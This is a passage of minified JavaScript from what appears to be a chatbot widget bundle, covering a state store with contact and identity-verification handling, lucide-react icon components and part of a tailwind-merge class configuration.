'+(n?'opened':'closed')}}))},setIsDisabled:t=>e({isDisabled:t}),setInnerContainer:t=>e({innerContainer:t}),focusMessageInput:()=>{t().messageInputRef.current?.focus()},onClear:void 0,toggleMetadataEditor:()=>{e({isMetadataEditorOpen:!t().isMetadataEditorOpen})},updateMetadata:t=>{e({metadata:t})},onLoadingChange:t=>{e({isLoading:t})},updateContact:n=>{const r={email:n.email?.trim()||'',firstName:n.firstName?.trim()||'',lastName:n.lastName?.trim()||''};e({contact:r}),((e,t,n)=>{const r=vh(e,n);if(!n)return;const o=gh(e),a={...r??{}};t.email&&(a.email=t.email),t.firstName&&(a.firstName=t.firstName),t.lastName&&(a.lastName=t.lastName);try{localStorage.setItem(o,JSON.stringify(a))}catch(e){}})(t().chatbotId,r,t().conversationId)},updateSettings:n=>{e({settings:{...t().settings,...n}})},updateHandover:n=>{e({handover:{...t().handover,...n}})},setError:t=>{e({error:t})},identify:async n=>{const r=t(),o={chatbot_id:r.chatbotId,token:n.token,user_metadata:n.user_metadata},a={token:n.token,user_metadata:n.user_metadata};if(i=r.cachedIdentityData,l=a,i&&i.token===l.token)return{verified:r.identity?.isVerified??!1,user_id:r.identity?.userId??'',message:r.identity?.verificationError??(r.identity?.isVerified?'Identity verified (cached)':'Identity verification failed (cached)'),validation_errors:r.identity?.verificationError?[r.identity.verificationError]:void 0};var i,l;try{const i=process.env.NEXT_PUBLIC_APP_SITE_URL,l=await fetch(`${i}/api/chatbot/identify`,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(o)});if(!l.ok)throw new Error(`HTTP error! status: ${l.status}`);const s=await l.json();e({identity:{userId:s.user_id,token:n.token,userMetadata:n.user_metadata,isVerified:s.verified,lastIdentifiedAt:new Date,verificationError:s.verified?void 0:s.message}}),s.verified&&(e({cachedIdentityData:a}),((e,t,n)=>{if(!n)return;const r=yh(e);try{localStorage.setItem(r,JSON.stringify(t))}catch(e){}})(r.chatbotId,a,r.conversationId));const c=t().onIdentifyCallback;return c&&c(n),s}catch(t){const r=t instanceof Error?t.message:'Identity verification failed';e({identity:{userId:'',token:n.token,userMetadata:n.user_metadata,isVerified:!1,lastIdentifiedAt:new Date,verificationError:r}});return{verified:!1,user_id:'',message:r,validation_errors:[r]}}},clearIdentity:()=>{e({identity:null,cachedIdentityData:null}),((e,t)=>{if(!t)return;const n=yh(e);try{localStorage.removeItem(n)}catch(e){}})(t().chatbotId,t().conversationId)}}),xm=e=>Symbol.iterator in e,wm=e=>'entries'in e,km=(e,t)=>{const n=e instanceof Map?e:new Map(e.entries()),r=t instanceof Map?t:new Map(t.entries());if(n.size!==r.size)return!1;for(const[e,t]of n)if(!r.has(e)||!Object.is(t,r.get(e)))return!1;return!0};function Sm(e,t){return!!Object.is(e,t)||'object'==typeof e&&null!==e&&'object'==typeof t&&null!==t&&(Object.getPrototypeOf(e)===Object.getPrototypeOf(t)&&(xm(e)&&xm(t)?wm(e)&&wm(t)?km(e,t):((e,t)=>{const n=e[Symbol.iterator](),r=t[Symbol.iterator]();let o=n.next(),a=r.next();for(;!o.done&&!a.done;){if(!Object.is(o.value,a.value))return!1;o=n.next(),a=r.next()}return!!o.done&&!!a.done})(e,t):km({entries:()=>Object.entries(e)},{entries:()=>Object.entries(t)})))}function Cm(e){const t=B.useRef(void 0);return n=>{const r=e(n);return Sm(t.current,r)?t.current:t.current=r}}
/**
     * @license lucide-react v0.545.0 - ISC
     *
     * This source code is licensed under the ISC license.
     * See the LICENSE file in the root directory of this source tree.
     */const Em=e=>e.replace(/([a-z0-9])([A-Z])/g,'$1-$2').toLowerCase(),Tm=e=>{const t=(e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,t,n)=>n?n.toUpperCase():t.toLowerCase()))(e);return t.charAt(0).toUpperCase()+t.slice(1)},_m=(...e)=>e.filter((e,t,n)=>Boolean(e)&&''!==e.trim()&&n.indexOf(e)===t).join(' ').trim(),Nm=e=>{for(const t in e)if(t.startsWith('aria-')||'role'===t||'title'===t)return!0};
/**
     * @license lucide-react v0.545.0 - ISC
     *
     * This source code is licensed under the ISC license.
     * See the LICENSE file in the root directory of this source tree.
     */
var Im={xmlns:'http://www.w3.org/2000/svg',width:24,height:24,viewBox:'0 0 24 24',fill:'none',stroke:'currentColor',strokeWidth:2,strokeLinecap:'round',strokeLinejoin:'round'};const Rm=F.forwardRef(({color:e='currentColor',size:t=24,strokeWidth:n=2,absoluteStrokeWidth:r,className:o='',children:a,iconNode:i,...l},s)=>F.createElement('svg',{ref:s,...Im,width:t,height:t,stroke:e,strokeWidth:r?24*Number(n)/Number(t):n,className:_m('lucide',o),...!a&&!Nm(l)&&{'aria-hidden':'true'},...l},[...i.map(([e,t])=>F.createElement(e,t)),...Array.isArray(a)?a:[a]])),Om=(e,t)=>{const n=F.forwardRef(({className:n,...r},o)=>F.createElement(Rm,{ref:o,iconNode:t,className:_m(`lucide-${Em(Tm(e))}`,`lucide-${e}`,n),...r}));return n.displayName=Tm(e),n},Mm=Om('bot',[['path',{d:'M12 8V4H8',key:'hb8ula'}],['rect',{width:'16',height:'12',x:'4',y:'8',rx:'2',key:'enze0r'}],['path',{d:'M2 14h2',key:'vft8re'}],['path',{d:'M20 14h2',key:'4cs60a'}],['path',{d:'M15 13v2',key:'1xurst'}],['path',{d:'M9 13v2',key:'rq6x2g'}]]),Pm=Om('braces',[['path',{d:'M8 3H7a2 2 0 0 0-2 2v5a2 2 0 0 1-2 2 2 2 0 0 1 2 2v5c0 1.1.9 2 2 2h1',key:'ezmyqa'}],['path',{d:'M16 21h1a2 2 0 0 0 2-2v-5c0-1.1.9-2 2-2a2 2 0 0 1-2-2V5a2 2 0 0 0-2-2h-1',key:'e1hn23'}]]),Am=Om('chevron-down',[['path',{d:'m6 9 6 6 6-6',key:'qrunsl'}]]),Lm=Om('copy-check',[['path',{d:'m12 15 2 2 4-4',key:'2c609p'}],['rect',{width:'14',height:'14',x:'8',y:'8',rx:'2',ry:'2',key:'17jyea'}],['path',{d:'M4 16c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h10c1.1 0 2 .9 2 2',key:'zix9uf'}]]),jm=Om('copy',[['rect',{width:'14',height:'14',x:'8',y:'8',rx:'2',ry:'2',key:'17jyea'}],['path',{d:'M4 16c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h10c1.1 0 2 .9 2 2',key:'zix9uf'}]]),Dm=Om('ellipsis',[['circle',{cx:'12',cy:'12',r:'1',key:'41hilf'}],['circle',{cx:'19',cy:'12',r:'1',key:'1wjl8i'}],['circle',{cx:'5',cy:'12',r:'1',key:'1pcz8c'}]]),zm=Om('eye-off',[['path',{d:'M10.733 5.076a10.744 10.744 0 0 1 11.205 6.575 1 1 0 0 1 0 .696 10.747 10.747 0 0 1-1.444 2.49',key:'ct8e1f'}],['path',{d:'M14.084 14.158a3 3 0 0 1-4.242-4.242',key:'151rxh'}],['path',{d:'M17.479 17.499a10.75 10.75 0 0 1-15.417-5.151 1 1 0 0 1 0-.696 10.75 10.75 0 0 1 4.446-5.143',key:'13bj9a'}],['path',{d:'m2 2 20 20',key:'1ooewy'}]]),Fm=Om('eye',[['path',{d:'M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0',key:'1nclc0'}],['circle',{cx:'12',cy:'12',r:'3',key:'1v7zrd'}]]),Bm=Om('link',[['path',{d:'M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71',key:'1cjeqo'}],['path',{d:'M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71',key:'19qd67'}]]),Um=Om('loader-circle',[['path',{d:'M21 12a9 9 0 1 1-6.219-8.56',key:'13zald'}]]),Hm=Om('mail-open',[['path',{d:'M21.2 8.4c.5.38.8.97.8 1.6v10a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V10a2 2 0 0 1 .8-1.6l8-6a2 2 0 0 1 2.4 0l8 6Z',key:'1jhwl8'}],['path',{d:'m22 10-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 10',key:'1qfld7'}]]),$m=Om('paperclip',[['path',{d:'m16 6-8.414 8.586a2 2 0 0 0 2.829 2.829l8.414-8.586a4 4 0 1 0-5.657-5.657l-8.379 8.551a6 6 0 1 0 8.485 8.485l8.379-8.551',key:'1miecu'}]]),Vm=Om('refresh-ccw',[['path',{d:'M21 12a9 9 0 0 0-9-9 9.75 9.75 0 0 0-6.74 2.74L3 8',key:'14sxne'}],['path',{d:'M3 3v5h5',key:'1xhq8a'}],['path',{d:'M3 12a9 9 0 0 0 9 9 9.75 9.75 0 0 0 6.74-2.74L21 16',key:'1hlbsb'}],['path',{d:'M16 16h5v5',key:'ccwih5'}]]),Wm=Om('search',[['path',{d:'m21 21-4.34-4.34',key:'14j7rj'}],['circle',{cx:'11',cy:'11',r:'8',key:'4ej97u'}]]),qm=Om('send',[['path',{d:'M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z',key:'1ffxy3'}],['path',{d:'m21.854 2.147-10.94 10.939',key:'12cjpa'}]]),Km=Om('thumbs-down',[['path',{d:'M17 14V2',key:'8ymqnk'}],['path',{d:'M9 18.12 10 14H4.17a2 2 0 0 1-1.92-2.56l2.33-8A2 2 0 0 1 6.5 2H20a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.76a2 2 0 0 0-1.79 1.11L12 22a3.13 3.13 0 0 1-3-3.88Z',key:'m61m77'}]]),Gm=Om('thumbs-up',[['path',{d:'M7 10v12',key:'1qc93n'}],['path',{d:'M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2a3.13 3.13 0 0 1 3 3.88Z',key:'emmmcr'}]]),Qm=Om('x',[['path',{d:'M18 6 6 18',key:'1bl5f8'}],['path',{d:'m6 6 12 12',key:'d8bk6v'}]]);function Ym(e){var t,n,r='';if('string'==typeof e||'number'==typeof e)r+=e;else if('object'==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=Ym(e[t]))&&(r&&(r+=' '),r+=n)}else for(n in e)e[n]&&(r&&(r+=' '),r+=n);return r}function Xm(){for(var e,t,n=0,r='',o=arguments.length;n<o;n++)(e=arguments[n])&&(t=Ym(e))&&(r&&(r+=' '),r+=t);return r}const Zm=e=>{const t=ng(e),{conflictingClassGroups:n,conflictingClassGroupModifiers:r}=e;return{getClassGroupId:e=>{const n=e.split('-');return''===n[0]&&1!==n.length&&n.shift(),Jm(n,t)||tg(e)},getConflictingClassGroupIds:(e,t)=>{const o=n[e]||[];return t&&r[e]?[...o,...r[e]]:o}}},Jm=(e,t)=>{if(0===e.length)return t.classGroupId;const n=e[0],r=t.nextPart.get(n),o=r?Jm(e.slice(1),r):void 0;if(o)return o;if(0===t.validators.length)return;const a=e.join('-');return t.validators.find(({validator:e})=>e(a))?.classGroupId},eg=/^\[(.+)\]$/,tg=e=>{if(eg.test(e)){const t=eg.exec(e)[1],n=t?.substring(0,t.indexOf(':'));if(n)return'arbitrary..'+n}},ng=e=>{const{theme:t,prefix:n}=e,r={nextPart:new Map,validators:[]};return ig(Object.entries(e.classGroups),n).forEach(([e,n])=>{rg(n,r,e,t)}),r},rg=(e,t,n,r)=>{e.forEach(e=>{if('string'==typeof e){return void((''===e?t:og(t,e)).classGroupId=n)}if('function'==typeof e)return ag(e)?void rg(e(r),t,n,r):void t.validators.push({validator:e,classGroupId:n});Object.entries(e).forEach(([e,o])=>{rg(o,og(t,e),n,r)})})},og=(e,t)=>{let n=e;return t.split('-').forEach(e=>{n.nextPart.has(e)||n.nextPart.set(e,{nextPart:new Map,validators:[]}),n=n.nextPart.get(e)}),n},ag=e=>e.isThemeGetter,ig=(e,t)=>t?e.map(([e,n])=>[e,n.map(e=>'string'==typeof e?t+e:'object'==typeof e?Object.fromEntries(Object.entries(e).map(([e,n])=>[t+e,n])):e)]):e,lg=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,n=new Map,r=new Map;const o=(o,a)=>{n.set(o,a),t++,t>e&&(t=0,r=n,n=new Map)};return{get(e){let t=n.get(e);return void 0!==t?t:void 0!==(t=r.get(e))?(o(e,t),t):void 0},set(e,t){n.has(e)?n.set(e,t):o(e,t)}}},sg=e=>{const{separator:t,experimentalParseClassName:n}=e,r=1===t.length,o=t[0],a=t.length,i=e=>{const n=[];let i,l=0,s=0;for(let c=0;c<e.length;c++){let u=e[c];if(0===l){if(u===o&&(r||e.slice(c,c+a)===t)){n.push(e.slice(s,c)),s=c+a;continue}if('/'===u){i=c;continue}}'['===u?l++:']'===u&&l--}const c=0===n.length?e:e.substring(s),u=c.startsWith('!');return{modifiers:n,hasImportantModifier:u,baseClassName:u?c.substring(1):c,maybePostfixModifierPosition:i&&i>s?i-s:void 0}};return n?e=>n({className:e,parseClassName:i}):i},cg=e=>{if(e.length<=1)return e;const t=[];let n=[];return e.forEach(e=>{'['===e[0]?(t.push(...n.sort(),e),n=[]):n.push(e)}),t.push(...n.sort()),t},ug=/\s+/;function dg(){let e,t,n=0,r='';for(;n<arguments.length;)(e=arguments[n++])&&(t=fg(e))&&(r&&(r+=' '),r+=t);return r}const fg=e=>{if('string'==typeof e)return e;let t,n='';for(let r=0;r<e.length;r++)e[r]&&(t=fg(e[r]))&&(n&&(n+=' '),n+=t);return n};function pg(e,...t){let n,r,o,a=function(l){const s=t.reduce((e,t)=>t(e),e());return n=(e=>({cache:lg(e.cacheSize),parseClassName:sg(e),...Zm(e)}))(s),r=n.cache.get,o=n.cache.set,a=i,i(l)};function i(e){const t=r(e);if(t)return t;const a=((e,t)=>{const{parseClassName:n,getClassGroupId:r,getConflictingClassGroupIds:o}=t,a=[],i=e.trim().split(ug);let l='';for(let e=i.length-1;e>=0;e-=1){const t=i[e],{modifiers:s,hasImportantModifier:c,baseClassName:u,maybePostfixModifierPosition:d}=n(t);let f=Boolean(d),p=r(f?u.substring(0,d):u);if(!p){if(!f){l=t+(l.length>0?' '+l:l);continue}if(p=r(u),!p){l=t+(l.length>0?' '+l:l);continue}f=!1}const h=cg(s).join(':'),m=c?h+'!':h,g=m+p;if(a.includes(g))continue;a.push(g);const y=o(p,f);for(let e=0;e<y.length;++e){const t=y[e];a.push(m+t)}l=t+(l.length>0?' '+l:l)}return l})(e,n);return o(e,a),a}return function(){return a(dg.apply(null,arguments))}}const hg=e=>{const t=t=>t[e]||[];return t.isThemeGetter=!0,t},mg=/^\[(?:([a-z-]+):)?(.+)\]$/i,gg=/^\d+\/\d+$/,yg=new Set(['px','full','screen']),vg=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,bg=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,xg=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,wg=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,kg=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Sg=e=>Eg(e)||yg.has(e)||gg.test(e),Cg=e=>zg(e,'length',Fg),Eg=e=>Boolean(e)&&!Number.isNaN(Number(e)),Tg=e=>zg(e,'number',Eg),_g=e=>Boolean(e)&&Number.isInteger(Number(e)),Ng=e=>e.endsWith('%')&&Eg(e.slice(0,-1)),Ig=e=>mg.test(e),Rg=e=>vg.test(e),Og=new Set(['length','size','percentage']),Mg=e=>zg(e,Og,Bg),Pg=e=>zg(e,'position',Bg),Ag=new Set(['image','url']),Lg=e=>zg(e,Ag,Hg),jg=e=>zg(e,'',Ug),Dg=()=>!0,zg=(e,t,n)=>{const r=mg.exec(e);return!!r&&(r[1]?'string'==typeof t?r[1]===t:t.has(r[1]):n(r[2]))},Fg=e=>bg.test(e)&&!xg.test(e),Bg=()=>!1,Ug=e=>wg.test(e),Hg=e=>kg.test(e),$g=()=>{const e=hg('colors'),t=hg('spacing'),n=hg('blur'),r=hg('brightness'),o=hg('borderColor'),a=hg('borderRadius'),i=hg('borderSpacing'),l=hg('borderWidth'),s=hg('contrast'),c=hg('grayscale'),u=hg('hueRotate'),d=hg('invert'),f=hg('gap'),p=hg('gradientColorStops'),h=hg('gradientColorStopPositions'),m=hg('inset'),g=hg('margin'),y=hg('opacity'),v=hg('padding'),b=hg('saturate'),x=hg('scale'),w=hg('sepia'),k=hg('skew'),S=hg('space'),C=hg('translate'),E=()=>['auto',Ig,t],T=()=>[Ig,t],_=()=>['',Sg,Cg],N=()=>['auto',Eg,Ig],I=()=>['','0',Ig],R=()=>[Eg,Ig];return{cacheSize:500,separator:':',theme:{colors:[Dg],spacing:[Sg,Cg],blur:['none','',Rg,Ig],brightness:R(),borderColor:[e],borderRadius:['none','','full',Rg,Ig],borderSpacing:T(),borderWidth:_(),contrast:R(),grayscale:I(),hueRotate:R(),invert:I(),gap:T(),gradientColorStops:[e],gradientColorStopPositions:[Ng,Cg],inset:E(),margin:E(),opacity:R(),padding:T(),saturate:R(),scale:R(),sepia:I(),skew:R(),space:T(),translate:T()},classGroups:{aspect:[{aspect:['auto','square','video',Ig]}],container:['container'],columns:[{columns:[Rg]}],'break-after':[{'break-after':['auto','avoid','all','avoid-page','page','left','right','column']}],'break-before':[{'break-before':['auto','avoid','all','avoid-page','page','left','right','column']}],'break-inside':[{'break-inside':['auto','avoid','avoid-page','avoid-column']}],'box-decoration':[{'box-decoration':['slice','clone']}],box:[{box:['border','content']}],display:['block','inline-block','inline','flex','inline-flex','table','inline-table','table-caption','table-cell','table-column','table-column-group','table-footer-group','table-header-group','table-row-group','table-row','flow-root','grid','inline-grid','contents','list-item','hidden'],float:[{float:['right','left','none','start','end']}],clear:[{clear:['left','right','both','none','start','end']}],isolation:['isolate','isolation-auto'],'object-fit':[{object:['contain','cover','fill','none','scale-down']}],'object-position':[{object:['bottom','center','left','left-bottom','left-top','right','right-bottom','right-top','top',Ig]}],overflow:[{overflow:['auto','hidden','clip','visible','scroll']}],'overflow-x':[{'overflow-x':['auto','hidden','clip','visible','scroll']}],'overflow-y':[{'overflow-y':['auto','hidden','clip','visible','scroll']}],overscroll:[{overscroll:['auto','contain','none']}],'overscroll-x':[{'overscroll-x':['auto','contain','none']}],'overscroll-y':[{'overscroll-y':['auto','contain','none']}],position:['static','fixed','absolute','relative','sticky'],inset:[{inset:[m]}],'inset-x':[{'inset-x':[m]}],'inset-y':[{'inset-y':[m]}],start:[{start:[m]}],end:[{end:[m]}],top:[{top:[m]}],right:[{right:[m]}],bottom:[{bottom:[m]}],left:[{left:[m]}],visibility:['visible','invisible','collapse'],z:[{z:['auto',_g,Ig]}],basis:[{basis:E()}],'flex-direction':[{flex:['row','row-reverse','col','col-reverse']}],'flex-wrap':[{flex:['wrap','wrap-reverse','nowrap']}],flex:[{flex:['1','auto','initial','none',Ig]}],grow:[{grow:I()}],shrink:[{shrink:I()}],order:[{order:['first','last','none',_g,Ig]}],'grid-cols':[{'grid-cols':[Dg]}],'col-start-end':[{col:['auto',{span:['full',_g,Ig]},Ig]}],'col-start':[{'col-start':N()}],'col-end':[{'col-end':N()}],'grid-rows':[{'grid-rows':[Dg]}],'row-start-end':[{row:['auto',{span:[_g,Ig]},Ig]}],'row-start':[{'row-start':N()}],'row-end':[{'row-end':N()}],'grid-flow':[{'grid-flow':['row','col','dense','row-dense','col-dense']}],'auto-cols':[{'auto-cols':['auto','min','max','fr',Ig]}],'auto-rows':[{'auto-rows':['auto','min','max','fr',Ig]}],gap:[{gap:[f]}],'gap-x':[{'gap-x':[f]}],'gap-y':[{'gap-y':[f]}],'justify-content':[{justify:['normal','start','end','center','between','around','evenly','stretch']}],'justify-items':[{'justify-items':['start','end','center','stretch']}],'justify-self':[{'justify-self':['auto','start','end','center','stretch']}],'align-content':[{content:['normal','start','end','center','between','around','evenly','stretch','baseline']}],'align-items':[{items:['start','end','center','baseline','stretch']}],'align-self':[{self:['auto','start','end','center','stretch','baseline']}],'place-content':[{'place-content':['start','end','center','between','around','evenly','stretch','baseline']}],'place-items':[{'place-items':['start','end','center','baseline','stretch']}],'place-self':[{'place-self':['auto','start','end','center','stretch']}],p:[{p:[v]}],px:[{px:[v]}],py:[{py:[v]}],ps:[{ps:[v]}],pe:[{pe:[v]}],pt:[{pt:[v]}],pr:[{pr:[v]}],pb:[{pb:[v]}],pl:[{pl:[v]}],m:[{m:[g]}],mx:[{mx:[g]}],my:[{my:[g]}],ms:[{ms:[g]}],me:[{me:[g]}],mt:[{mt:[g]}],mr:[{mr:[g]}],mb:[{mb:[g]}],ml:[{ml:[g]}],'space-x':[{'space-x':[S]}],'space-x-reverse':['space-x-reverse'],'space-y':[{'space-y':[S]}],'space-y-reverse':['space-y-reverse'],w:[{w:['auto','min','max','fit','svw','lvw','dvw',Ig,t]}],'min-w':[{'min-w':[Ig,t,'min','max','fit']}],'max-w':[{'max-w':[Ig,t,'none','full','min','max','fit','prose',{screen:[Rg]},Rg]}],h:[{h:[Ig,t,'auto','min','max','fit','svh','lvh','dvh']}],'min-h':[{'min-h':[Ig,t,'min','max','fit','svh','lvh','dvh']}],'max-h':[{'max-h':[Ig,t,'min','max','fit','svh','lvh','dvh']}],size:[{size:[Ig,t,'auto','min','max','fit']}],'font-size':[{text:['base',Rg,Cg]}],'font-smoothing':['antialiased','subpixel-antialiased'],'font-style':['italic','not-italic'],'font-weight':[{font:['thin','extralight','light','normal','medium','semibold','bold','extrabold','black',Tg]}],'font-family':[{font:[Dg]}],'fvn-normal':['normal-nums'],'fvn-ordinal':['ordinal'],'fvn-slashed-zero':['slashed-zero'],'fvn-figure':['lining-nums','oldstyle-nums'],'fvn-spacing':['proportional-nums','tabular-nums'],'fvn-fraction':['diagonal-fractions','stacked-fractions'],tracking:[{tracking:['tighter','tight','normal','wide','wider','widest',Ig]}],'line-clamp':[{'line-clamp':['none',Eg,Tg]}],leading:[{leading:['none','tight','snug','normal','relaxed','loose',Sg,Ig]}],'list-image':[{'list-image':['none',Ig]}],'list-style-type':[{list:['none','disc','decimal',Ig]}],'list-style-position':[{list:['inside','outside']}],'placeholder-color':[{placeholder:[e]}],'placeholder-opacity':[{'placeholder-opacity':[y]}],'text-alignment':[{text:['left','center','right','justify','start','end']}],'text-color':[{text:[e]}],'text-opacity':[{'text-opacity':[y]}],'text-decoration':['underline','overline','line-through','no-underline'],'text-decoration-style':[{decoration:['solid','dashed','dotted','double','none','wavy']}],'text-decoration-thickness':[{decoration:['auto','from-font',Sg,Cg]}],'underline-offset':[{'underline-offset':['auto',Sg,Ig]}],'text-decoration-color':[{decoration:[e]}],'text-transform':['uppercase','lowercase','capitalize','normal-case'],'text-overflow':['truncate','text-ellipsis','text-clip'],'text-wrap':[{text:['wrap','nowrap','balance','pretty']}],indent:[{indent:T()}],'vertical-align':[{align:['baseline','top','middle','bottom','text-top','text-bottom','sub','super',Ig]}],whitespace:[{whitespace:['normal','nowrap','pre','pre-line','pre-wrap','break-spaces']}],break:[{break:['normal','words','all','keep']}],hyphens:[{hyphens:['none','manual','auto']}],content:[{content:['none',Ig]}],'bg-attachment':[{bg:['fixed','local','scroll']}],'bg-clip':[{'bg-clip':['border','padding','content','text']}],'bg-opacity':[{'bg-opacity':[y]}],'bg-origin':[{'bg-origin':['border','padding','content']}],'bg-position':[{bg:['bottom','center','left','left-bottom','left-top','right','right-bottom','right-top','top',Pg]}],'bg-repeat':[{bg:['no-repeat',{repeat:['','x','y','round','space']}]}],'bg-size':[{bg:['auto','cover','contain',Mg]}],'bg-image':[{bg:['none',{'gradient-to':['t','tr','r','br','b','bl','l','tl']},Lg]}],'bg-color':[{bg:[e]}],'gradient-from-pos':[{from:[h]}],'gradient-via-pos':[{via:[h]}],'gradient-to-pos':[{to:[h]}],'gradient-from':[{from:[p]}],'gradient-via':[{via:[p]}],'gradient-to':[{to:[p]}],rounded:[{rounded:[a]}],'rounded-s':[{'rounded-s':[a]}],'rounded-e':[{'rounded-e':[a]}],'rounded-t':[{'rounded-t':[a]}],'rounded-r':[{'rounded-r':[a]}],'rounded-b':[{'rounded-b':[a]}],'rounded-l':[{'rounded-l':[a]}],'rounded-ss':[{'rounded-ss':[a]}],'rounded-se':[{'rounded-se':[a]}],'rounded-ee':[{'rounded-ee':[a]}],'rounded-es':[{'rounded-es':[a]}],'rounded-tl':[{'rounded-tl':[a]}],'rounded-tr':[{'rounded-tr':[a]}],'rounded-br':[{'rounded-br':[a]}],'rounded-bl':[{'rounded-bl':[a]}],'border-w':[{border:[l]}],'border-w-x':[{'border-x':[l]}],'border-w-y':[{'border-y':[l]}],'border-w-s':[{'border-s':[l]}],'border-w-e':[{'border-e':[l]}],'border-w-t':[{'border-t':[l]}],'border-w-r':[{'border-r':[l]}],'border-w-b':[{'border-b':[l]}],'border-w-l':[{'border-l':[l]}],'border-opacity':[{'border-opacity':[y]}],'border-style':[{border:['solid','dashed','dotted','double','none','hidden']}],'divide-x':[{'divide-x':[l]}],'divide-x-reverse':['divide-x-reverse'],'divide-y':[{'divide-y':[l]}],'divide-y-reverse':['divide-y-reverse'],'divide-opacity':[{'divide-opacity':[y]}],'divide-style':[{divide:['solid','dashed','dotted','double','none']}],'border-color':[{border:[o]}],'border-color-x':[{'border-x':[o]}],'border-color-y':[{'border-y':[o]}],'border-color-s':[{'border-s':[o]}],'border-color-e':[{'border-e':[o]}],'border-color-t':[{'border-t':[o]}],'border-color-r':[{'border-r':[o]}],'border-color-b':[{'border-b':[o]}],'border-color-l':[{'border-l':[o]}],'divide-color':[{divide:[o]}],'outline-style':[{outline:['','solid','dashed','dotted','double','none']}],'outline-offset':[{'outline-offset':[Sg,Ig]}],'outline-w':[{outline:[Sg,Cg]}],'outline-color':[{outline:[e]}],'ring-w':[{ring:_()}],'ring-w-inset':['ring-inset'],'ring-color':[{ring:[e]}],'ring-opacity':[{'ring-opacity':[y]}],'ring-offset-w':[{'ring-offset':[Sg,Cg]}],'ring-offset-color':[{'ring-offset':[e]}],shadow:[{shadow:['','inner','none',Rg,jg]}],'shadow-color':[{shadow:[Dg]}],opacity:[{opacity:[y]}],'mix-blend':[{'mix-blend':['normal','multiply','screen','overlay','darken','lighten','color-dodge','color-burn','hard-light','soft-light','difference','exclusion','hue','saturation','color','luminosity','plus-lighter','plus-darker']}],'bg-blend':[{'bg-blend':['normal','multiply','screen','overlay','darken','lighten','color-dodge','color-burn','hard-light','soft-light','difference','exclusion','hue','saturation','color','luminosity']}],filter:[{filter:['','none']}],blur:[{blur:[n]}],brightness:[{brightness:[r]}],contrast:[{contrast:[s]}],'drop-shadow':[{'drop-shadow':['','none',Rg,Ig]}],grayscale:[{grayscale:[c]}],'hue-rotate':[{'hue-rotate':[u]}],invert:[{invert:[d]}],saturate:[{saturate:[b]}],sepia:[{sepia:[w]}],'backdrop-filter':[{'backdrop-filter':['','none']}],'backdrop-blur':[{'backdrop-blur':[n]}],'backdrop-brightness':[{'backdrop-brightness':[r]}],'backdrop-contrast':[{'backdrop-contrast':[s]}],'backdrop-grayscale':[{'backdrop-grayscale':[c]}],'backdrop-hue-rotate':[{'backdrop-hue-rotate':[u]}],'backdrop-invert':[{'backdrop-invert':[d]}],'backdrop-opacity':[{'backdrop-opacity':[y]}],'backdrop-saturate':[{'backdrop-saturate':[b]}],'backdrop-sepia':[{'backdrop-sepia':[w]}],'border-collapse':[{border:['collapse','separate']}],'border-spacing':[{'border-spacing':[i]}],'border-spacing-x':[{'border-spacing-x':[i]}],'border-spacing-y':[{'border-spacing-y':[i]}],'table-layout':[{table:['auto','fixed']}],caption:[{caption:['top','bottom']}],transition:[{transition:['none','all','','colors','opacity','shadow','transform',Ig]}],duration:[{duration:R()}],ease:[{ease:['linear','in','out','in-out',Ig]}],delay:[{delay:R()}],animate:[{animate:['none','spin','ping','pulse','bounce',Ig]}],transform:[{transform:['','gpu','none']}],scale:[{scale:[x]}],'scale-x':[{'scale-x':[x]}],'scale-y':[{'scale-y':[x]}],rotate:[{rotate:[_g,Ig]}],'translate-x':[{'translate-x':[C]}],'translate-y':[{'translate-y':[C]}],'skew-x':[{'skew-x':[k]}],'skew-y':[{'skew-y':[k]}],'transform-origin':[{origin:['center','top','top-right','right','bottom-right','bottom','bottom-left','left','top-left',Ig]}],accent:[{accent:['auto',e]}],appearance:[{appearance:['none','auto']}],cursor:[{cursor:['auto','default','pointer','wait','text','move','help','not-allowed','none','context-menu','progress','cell','crosshair','vertical-text','alias','copy','no-drop','grab','grabbing','all-scroll','col-resize','row-resize','n-resize','e-resize','s-resize','w-resize','ne-resize','nw-resize','se-resize','sw-resize','ew-resize','ns-resize','nesw-resize','nwse-resize','zoom-in','zoom-out',Ig]}],'caret-color':[{caret:[e]}],'pointer-events':[{'pointer-events':['none','auto']}],resize:[{resize:['none','y','x','']}],'scroll-behavior':[{scroll:['auto','smooth']}],'scroll-m':[{'scroll-m':T()}],'scroll-mx':[{'scroll-mx':T()}],'scroll-my':[{'scroll-my':T()}],'scroll-ms':[{'scroll-ms':T()}],'scroll-me':[{'scroll-me':T()}],'scroll-mt':[{'scroll-mt':T()}],'scroll-mr':[{'scroll-mr':T()}],'scroll-mb':[{'scroll-mb':T()}],'scroll-ml':[{'scroll-ml':T()}],'scroll-